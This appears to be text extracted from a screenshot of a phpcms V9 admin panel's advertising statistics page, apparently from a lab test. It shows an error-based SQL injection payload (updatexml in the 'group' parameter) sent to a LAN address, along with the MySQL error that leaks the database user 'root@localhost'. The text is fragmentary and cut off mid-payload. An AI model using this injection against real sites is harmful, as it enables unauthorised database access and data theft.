 192.168.99.127//index.php?m=poster&c=poster&a=stat&pc_hash=Nv3I4m&id=1&click=1&group=type`%20ORDER%20BY%20(select%201=(updatexml(1,
MySQL Query : SELECT COUNT(*) AS num FROM `phpcmsv9`.`v9_poster_201707` WHERE `pid`='1' AND `siteid`='1' AND `type`='1' GROUP BY `type` ORDER BY (select 1=(updatexml(1,concat(0x5e24,(select user()),0
MySQL Error : XPATH syntax error: '^$root@localhost^$'
MySQL Errno : 1105
Message : XPATH syntax error: '^$root@localhost^$'
Need Help?
phpcms V9 - 后台管理
192.168.99.127//index.php?m=poster&c=poster&a=stat&pc_hash=Nv3I4m&id=1&click=1&group=type`%2
广告模块
广告列表 版位列表
点击统计 展示统计 按地区排序 按IP排序 全部 今日 昨日 一周 两周 一月 历史数据查询： 2017-07
所属地域 展示次数
LAN 7